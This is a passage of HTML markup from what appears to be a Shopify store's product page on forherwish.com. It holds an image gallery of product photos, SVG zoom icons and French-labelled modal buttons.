          //forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=600 600w,
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332 600w"
        src="//forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=493 493w,
        //forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=600 600w,
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332 600w"
      src="//forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31244886016245">
    <span class="visually-hidden">
      Ouvrir le média 2 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31244886114549" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31244886114549">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=493 493w,
          //forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=600 600w,
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332 600w"
        src="//forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=493 493w,
        //forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=600 600w,
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332 600w"
      src="//forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31244886114549">
    <span class="visually-hidden">
      Ouvrir le média 3 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31244886212853" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31244886212853">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=493 493w,
          //forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=600 600w,
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332 600w"
        src="//forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=493 493w,
        //forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=600 600w,
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332 600w"
      src="//forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31244886212853">
    <span class="visually-hidden">
      Ouvrir le média 4 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31244886311157" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31244886311157">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=493 493w,
          //forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=600 600w,
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332 600w"
        src="//forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=493 493w,
        //forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=600 600w,
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332 600w"
      src="//forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31244886311157">
    <span class="visually-hidden">
      Ouvrir le média 5 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31244886409461" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31244886409461">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=493 493w,
          //forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=600 600w,
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332 600w"
        src="//forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=493 493w,
        //forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=600 600w,
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332 600w"
      src="//forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31244886409461">
    <span class="visually-hidden">
      Ouvrir le média 6 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31244886507765" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31244886507765">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=493 493w,
          //forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=600 600w,
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332 600w"
        src="//forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=493 493w,
        //forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=600 600w,
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332 600w"
      src="//forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31244886507765">
    <span class="visually-hidden">
      Ouvrir le média 7 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31244886606069" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31244886606069">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=493 493w,
          //forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=600 600w,
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332 600w"
        src="//forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=493 493w,
        //forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=600 600w,
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332 600w"
      src="//forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31244886606069">
    <span class="visually-hidden">
      Ouvrir le média 8 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31244886704373" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31244886704373">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=493 493w,
          //forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=600 600w,
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332 600w"
        src="//forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
